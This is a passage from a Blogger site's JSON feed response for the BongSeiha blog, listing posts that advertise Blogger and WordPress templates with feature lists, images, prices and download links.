Kit"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9HZTw2_k1AxPTyrtVuENJbj4VyVS07fge_5WyAy_vpxlmI7cLcnYOBod7Os3pVVAdbynAAxtkWty-BN_hUkcZzPzOI54elLo134aH8hZ6nGECy6wkphYrfRbJ_lRz62Fue2EJlyjISI_nh_NvSS-F-JYf0dbFWbfinntscwUd3EL1alJgWXqFjdDgfg\/s72-c\/dxdiag.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bongseiha.com/feeds/posts/default/-/Blogger?alt=json-in-script&max-results=4&callback=jQuery371025855232346962165_1765900133849&_=1765900133850
body_size: 7428
content:
// API callback
jQuery371025855232346962165_1765900133849({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680"},"updated":{"$t":"2025-12-13T19:22:50.353-08:00"},"category":[{"term":"WordPress"},{"term":"Adobe Pr"},{"term":"Fcpx"},{"term":"Blogger"},{"term":"Motion"},{"term":"Shop"},{"term":"WP-Plugin"},{"term":"Adobe Ae"},{"term":"Short Tip"},{"term":"video"},{"term":"Apple"},{"term":"PlugIn"},{"term":"Ae"},{"term":"Software"},{"term":"Web"},{"term":"recent"},{"term":"News"},{"term":"HTML"},{"term":"PHP Scripts"},{"term":"Pr"},{"term":"Review"},{"term":"Commerce"},{"term":"DaVinci Resolve"},{"term":"Game"},{"term":"Movie"},{"term":"Portfolio"},{"term":"QR code"},{"term":"Torrent"},{"term":"Youtube"},{"term":"html5"}],"title":{"type":"text","$t":"BongSeiha"},"subtitle":{"type":"html","$t":"Check out our newest graphics templates. All the new graphic assets from our community are reviewed by bongseiha to make sure they meet high-quality design and  Free blogger Template..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/-\/Blogger?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/search\/label\/Blogger"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/-\/Blogger\/-\/Blogger?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"36"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-1631317012086147410"},"published":{"$t":"2025-11-21T10:19:00.000-08:00"},"updated":{"$t":"2025-11-21T10:40:01.652-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"}],"title":{"type":"text","$t":"Soraedge Blogger Template"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n  Soraedge is a stylish, clean, and elegant Blogspot theme designed for\n  flexibility. It features high-quality, understandable code and a\n  mobile-friendly nature that ensures it works perfectly on all aspect ratios.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  While the highly appealing design is ideal for News and Magazine blogs, its\n  versatility allows it to be used for various niches, including Travel,\n  Recipes, Automotive, and Technology.\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca\n    href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX-E4vo9DBkL4xU04NGHK_4QAx9_NId9dtfcxAjjk01A6LEN0qDLN94QZgffv9Fi7MtmeT6JtKvb4VNlqJK44HVcL0LnUXKyW3pBQJV8cniIu-VRnP2xNOsdgRRbxgcfdXb5a73vxkZQ2FzfrkbSj_5cF1ho3GC8Gm5Cj-fzcHX1Pho9hQFDjOc2DiZcA\/s1280\/Soraedge%20Blogger%20Template%20.webp\"\n    style=\"margin-left: 1em; margin-right: 1em;\"\n    \u003E\u003Cimg\n      border=\"0\"\n      data-original-height=\"800\"\n      data-original-width=\"1280\"\n      src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX-E4vo9DBkL4xU04NGHK_4QAx9_NId9dtfcxAjjk01A6LEN0qDLN94QZgffv9Fi7MtmeT6JtKvb4VNlqJK44HVcL0LnUXKyW3pBQJV8cniIu-VRnP2xNOsdgRRbxgcfdXb5a73vxkZQ2FzfrkbSj_5cF1ho3GC8Gm5Cj-fzcHX1Pho9hQFDjOc2DiZcA\/s16000\/Soraedge%20Blogger%20Template%20.webp\"\n  \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EKey Features \u0026amp; Specifications\u003C\/h3\u003E\n  \u003Cdiv\u003E\n    \u003Cul style=\"text-align: left;\"\u003E\n      \u003Cli\u003EPerformance \u0026amp; Optimization\u003C\/li\u003E\n      \u003Cli\u003E\u0026nbsp;Fast Loading: Optimized for speed to reduce bounce rates.\u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;SEO Ready: Built to help your content rank better in search\n        engines.\n      \u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Mobile Friendly: Fully responsive design that adapts to any screen\n        size.\n      \u003C\/li\u003E\n      \u003Cli\u003E\u0026nbsp;Retina Ready: sharp graphics on high-resolution screens.\u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;AMP Supported: Compatible with Accelerated Mobile Pages for\n        instant loading on mobile.\n      \u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Browser Compatibility: Works across all modern web browsers.\n      \u003C\/li\u003E\n    \u003C\/ul\u003E\n  \u003C\/div\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003ELayout \u0026amp; Structure\u003C\/h3\u003E\n  \u003Cdiv\u003E\n    \u003Cul style=\"text-align: left;\"\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Layout Options: 2 Columns, 1 Right Sidebar, or 1 Left Sidebar.\n      \u003C\/li\u003E\n      \u003Cli\u003E\u0026nbsp;Footer: 3 Columns Footer area.\u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Menu Systems: Drop Down Menu, Mega Menu, and Page Navigation Menu.\n      \u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;WordPress Adaptation: Designed with the structural quality of a\n        WordPress theme.\n      \u003C\/li\u003E\n    \u003C\/ul\u003E\n  \u003C\/div\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EFunctionality \u0026amp; Widgets\u003C\/h3\u003E\n  \u003Cdiv\u003E\n    \u003Cul style=\"text-align: left;\"\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Social Ready: Includes Social Bookmark readiness and WhatsApp\n        Sharing.\n      \u003C\/li\u003E\n      \u003Cli\u003E\u0026nbsp;Ads Ready: Pre-optimized spots for advertisement placement.\u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Content Tools: Post Thumbnails and ready-made widgets included.\n      \u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Typography: Utilizes premium Google Fonts for a professional look.\n      \u003C\/li\u003E\n    \u003C\/ul\u003E\n  \u003C\/div\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EStyle \u0026amp; Design\u003C\/h3\u003E\n  \u003Cdiv\u003E\n    \u003Cul style=\"text-align: left;\"\u003E\n      \u003Cli\u003E\u0026nbsp;Visual Style: Clean, Simple, Elegant, and Stylish.\u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Color Schemes: Optimized for Red, White, and Black aesthetics.\n      \u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Niche Suitability: News, Technology, Magazine, Personal Blog.\n      \u003C\/li\u003E\n    \u003C\/ul\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca\n    class=\"button blue\"\n    href=\"https:\/\/gooyaabitemplates.com\/soraedge-blogger-template\/\"\n    rel=\"nofollow\"\n    target=\"_blank\"\n    \u003EFree Download\u003C\/a\n  \u003E\n  \u003Ca\n    class=\"button orange\"\n    href=\"https:\/\/drive.google.com\/uc?export=download\u0026id=1fxg3Tomi-61BjUvmN6ikKFavz9zpnuX6\"\n    rel=\"nofollow\"\n    target=\"_blank\"\n    \u003EDemo\u003C\/a\n  \u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/1631317012086147410\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/soraedge-blogger-template.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1631317012086147410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1631317012086147410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/soraedge-blogger-template.html","title":"Soraedge Blogger Template"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX-E4vo9DBkL4xU04NGHK_4QAx9_NId9dtfcxAjjk01A6LEN0qDLN94QZgffv9Fi7MtmeT6JtKvb4VNlqJK44HVcL0LnUXKyW3pBQJV8cniIu-VRnP2xNOsdgRRbxgcfdXb5a73vxkZQ2FzfrkbSj_5cF1ho3GC8Gm5Cj-fzcHX1Pho9hQFDjOc2DiZcA\/s72-c\/Soraedge%20Blogger%20Template%20.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-2884971963079816301"},"published":{"$t":"2025-11-12T12:15:00.001-08:00"},"updated":{"$t":"2025-11-12T12:15:24.769-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"HyperMag"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe HyperMag Blogger template represents a groundbreaking advancement in the realm of online publishing. Its sophisticated and contemporary design, streamlined code, and optimized performance establish a new benchmark for excellence within the News \u0026amp; Magazine template category. This meticulously crafted template guarantees an unparalleled user experience, captivating readers from the outset of their visit to your website.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cimg alt=\"HyperMag\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNy3VvZEd8ShCwgF1Aqt89PB-9FTyThQzL5I6YX48VyeWfqZbg1uioW8xPlPEIEkkr73TB-NgU0qmou5xQOdyYKh5UdURJWHRmnMeK_Gb1_yCY2X-7R5pT33fs66ARFbxrdQ4pBd5kCqYFPTVUYJFqBh_no1EPuhkJJlZIdUnlnj7XRDixFturC-PY92A\/s16000\/Hyper%20Mag%20blogger%20TemplatePremuim.png\" title=\"HyperMag\" \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  At the heart of HyperMag lies a commitment to blazing-fast loading times and\n  impeccable performance. Built with Google Core Web Vitals in mind, HyperMag\n  guarantees lightning-quick page loads on both desktop and mobile devices. Say\n  goodbye to sluggish load times and hello to a website that not only looks\n  stunning but also delivers a seamless and responsive browsing experience,\n  leaving a lasting impression on your audience.\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n  \u003Cli\u003EFeatured Ads Placement\u003C\/li\u003E\n  \u003Cli\u003E+6 Content Blocks\u003C\/li\u003E\n  \u003Cli\u003E+8 Ads Placements (In-Feed, In-Article, Custom)\u003C\/li\u003E\n  \u003Cli\u003ETable of Contents\u003C\/li\u003E\n  \u003Cli\u003EPost Cards (Post, Download, Product, Custom)\u003C\/li\u003E\n  \u003Cli\u003EContent Pagination\u003C\/li\u003E\n  \u003Cli\u003EDownload Page and Safe Page (SafeLink)\u003C\/li\u003E\n  \u003Cli\u003ECustom Related Posts (Related, Label, Recent)\u003C\/li\u003E\n  \u003Cli\u003EDisqus and Facebook Comments\u003C\/li\u003E\n  \u003Cli\u003EEmbed YouTube Videos and Images in Comments\u003C\/li\u003E\n  \u003Cli\u003EPosts Gadgets (Sidebar)\u003C\/li\u003E\n  \u003Cli\u003ENative Mailchimp Subscribe Form\u003C\/li\u003E\n  \u003Cli\u003ESidebar Display Options\u003C\/li\u003E\n  \u003Cli\u003EFlexible Footer Ads Placement\u003C\/li\u003E\n  \u003Cli\u003EAdvanced Footer Section\u003C\/li\u003E\n  \u003Cli\u003ENative Cookie Consent\u003C\/li\u003E\n  \u003Cli\u003EShortcut Keys Support\u003C\/li\u003E\n  \u003Cli\u003ECore Web Vitals and SEO Optimization Ready\u003C\/li\u003E\n  \u003Cli\u003EFully Customizable Layout, Fonts, Background and Colors\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/probloggertemplates.com\/templates\/hypermag\/\" target=\"_blank\"\u003EOfficial version\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.bongseiha.com\/p\/purchase-form.html\" target=\"_blank\"\u003E[Buy Premuim Only $5 ]\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: currentcolor; border-style: solid; border-width: 0px; box-sizing: border-box; color: #64748b; font-family: Inter, Arial, sans-serif; font-size: 16px; margin-bottom: 0px;\"\u003E\u003C\/div\u003E\n\u003Cdiv id=\"gtx-trans\" style=\"left: 185px; position: absolute; top: 1466px;\"\u003E\u003Cdiv class=\"gtx-trans-icon\"\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/2884971963079816301\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/09\/hypermag.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/2884971963079816301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/2884971963079816301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/09\/hypermag.html","title":"HyperMag"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNy3VvZEd8ShCwgF1Aqt89PB-9FTyThQzL5I6YX48VyeWfqZbg1uioW8xPlPEIEkkr73TB-NgU0qmou5xQOdyYKh5UdURJWHRmnMeK_Gb1_yCY2X-7R5pT33fs66ARFbxrdQ4pBd5kCqYFPTVUYJFqBh_no1EPuhkJJlZIdUnlnj7XRDixFturC-PY92A\/s72-c\/Hyper%20Mag%20blogger%20TemplatePremuim.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-169128947239159356"},"published":{"$t":"2025-11-12T12:15:00.000-08:00"},"updated":{"$t":"2025-11-12T12:15:12.680-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"}],"title":{"type":"text","$t":"Atlas – Creative Magazine \u0026 News Blogger Theme"},"content":{"type":"html","$t":"\u003Cdiv class=\"slider-post owl-carousel\"\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Transitions\"\n        height=\"400\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinIHpW6d3A4hYJ8wl6xI-usmdVgRKE7OG7scDR8SwFfBHZ4JxVxHldzBDY9AnA3pxJazbklWXSP0OxbnZlYVXLmRaGK7GjnvaN2vpfIz7nzgSuThO8GQLPRhDfuBx7Gd4gIOuaoeGdPltqRrOF1dIn2PjOa4cv01AD-p9Py_gTrXio28cvDekYmwIpIkk\/s660\/Papr%20-%20Newspaper%20News%20.webp\"\n        width=\"400\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Image\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil506UlMR5moJStzYgSGIMYDGwkUXebHfRmSImM7ekUQmMrHaok9mQ6043YfUJmw0us8l-IM-cAvEhZuN7lywFBj7WLlAF35jcpJwCt8xIAccRMOx0TbpfiHe03VV3nwgGZMnHy300ZM49fE_M54Jna8Kuas-P9ba2-3Yf_-mLsFbTdVUKd7-WcyDloWw\/s3000\/22.webp\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Image\"\n        height=\"286\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlhJrY0sI70DM1b4Wza27Hs0pIsGATH587kFMJUXtXWl2zaz1TCjDn675MPkydDnkGWkdGsXZiPAvT35wXBWSHQmaQVyNrbmbZuOVP-L8-j2ItQ_z_qtWj7KFxBspoy5SrHTYD1x8H5rK5oxFzEJspNx7RG_uX1SFNxdVSxb91aVz9AMFvUdZ0uTbGoI\/s7408\/33.webp\"\n        width=\"400\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"myprice\"\u003E\n  \u003Cdiv class=\"lbp\"\u003E\n    \u003Cspan class=\"stock\"\u003E\n      \u003Cspan\u003E90% Off\u003C\/span\u003E\n    \u003C\/span\u003E\n    \u003Cdiv class=\"price\"\u003E\n      \u003Cs\u003E$39 \/ year \u003C\/s\u003E\n      \u003Cspan class=\"item_price\"\u003E$9.99\u003C\/span\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cul style=\"text-align: left;\"\u003E\n    \u003Cli\u003E100% Responsive Design\u003C\/li\u003E\n    \u003Cli\u003EBoxed Layout\u003C\/li\u003E\n    \u003Cli\u003EImpressive Ajax Mega Menu\u003C\/li\u003E\n    \u003Cli\u003EVideo Blocks\u003C\/li\u003E\n    \u003Cli\u003EOrganized Layers\u003C\/li\u003E\n    \u003Cli\u003EIDMB API\u003C\/li\u003E\n  \u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Ch2\u003EReview\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/wpenjoy.com\/themes\/videolife-pro\/\"\n    \u003EView Original Demo\u003C\/a\n  \u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Streamlab is the ideal WordPress theme for video streaming platforms, TV show\n  websites, movie blogs, and other video-rich applications. Designed with\n  stunning UI\/UX, it offers a fully responsive experience, seamless\n  functionality, and customization options to transform your site into a\n  professional media streaming platform.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Ch2\u003EWhy So Cheap\u003C\/h2\u003E\n\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    WordPress enforces the GPL\/GNU license on ALL plugins \u0026amp; themes that 3rd\n    party developers create for WordPress. The GPL license means that every\n    script written for WordPress and their derivatives, must be free (Including\n    all plugins and Themes). We are able to offer prices which are incredibly\n    low for official items due to the fact we purchase all items directly from\n    the authors and redistribute them to the public. The Price is a one-time\n    price for full access, It's not a recurring payment. Original Author Support\n    is not included if purchased from WorldPressIT.\n  \u003C\/div\u003E\n  \u003Cp\u003E\u003C\/p\u003E\n  \u003Cdiv id=\"my-video\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E\n    jwplayer(\"my-video\").setup({\n      file: \" https:\/\/1a-1791.com\/video\/fwe2\/2b\/s8\/2\/2\/H\/U\/t\/2HUtx.caa.mp4\",\n      width: \"100%\",\n      aspectratio: \"16:9\",\n      autostart: true,\n      loop: true,\n      image: \"\",\n      primary: \"html5\",\n      hlshtml: true,\n    });\n  \u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/169128947239159356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/09\/atlas-creative-magazine-news-blogger.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/169128947239159356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/169128947239159356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/09\/atlas-creative-magazine-news-blogger.html","title":"Atlas – Creative Magazine \u0026 News Blogger Theme"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinIHpW6d3A4hYJ8wl6xI-usmdVgRKE7OG7scDR8SwFfBHZ4JxVxHldzBDY9AnA3pxJazbklWXSP0OxbnZlYVXLmRaGK7GjnvaN2vpfIz7nzgSuThO8GQLPRhDfuBx7Gd4gIOuaoeGdPltqRrOF1dIn2PjOa4cv01AD-p9Py_gTrXio28cvDekYmwIpIkk\/s72-c\/Papr%20-%20Newspaper%20News%20.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-3022156199863426614"},"published":{"$t":"2025-10-23T09:50:00.000-07:00"},"updated":{"$t":"2025-10-23T11:08:14.778-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"}],"title":{"type":"text","$t":"Storyify Version 1.0 Premium "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EThe Storyify Version 1.0 Premium Blogger template is transforming how creators,\nwriters, and digital storytellers share their ideas online. Designed with\nelegance, speed, and readability at its core, Storyify gives your blog the power\nto look professional while staying easy to manage. Whether you’re a novelist, a\ntravel blogger, or a lifestyle writer, this template can turn your stories into\na visual masterpiece. One of the key strengths of Storyify lies in its minimal\nand modern design.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Every layout is built to draw attention to your content, with\nbalanced typography and clean white spaces that make reading effortless. It’s\nperfect for bloggers who want to maintain a professional yet personal look\nwithout spending hours tweaking their designs. Each element—from featured posts\nto sidebar layouts—is optimized for engagement and readability.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg alt=\"Storyify Version 1.0 Premium\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeVdESTVJRbtu2veNNpOPk0jDxlKZKqgg8u7_GrN5Fsrzz7jxG3sbI0XjG6_6UTZ6eZNHTq71tNkBGGybrJhaj0SpHBpere08xjYHM-74lb-yeS7ELFLiYkgzC5oHF_hbKrKt7gdYYkS7Z1YV-g6kJL6jKhmT2H9Aujjw_zYv87Wg95l5Pn5Amgf7rFQ0\/s16000\/Storyify.webp\" style=\"text-align: left;\" title=\"Storyify Version 1.0 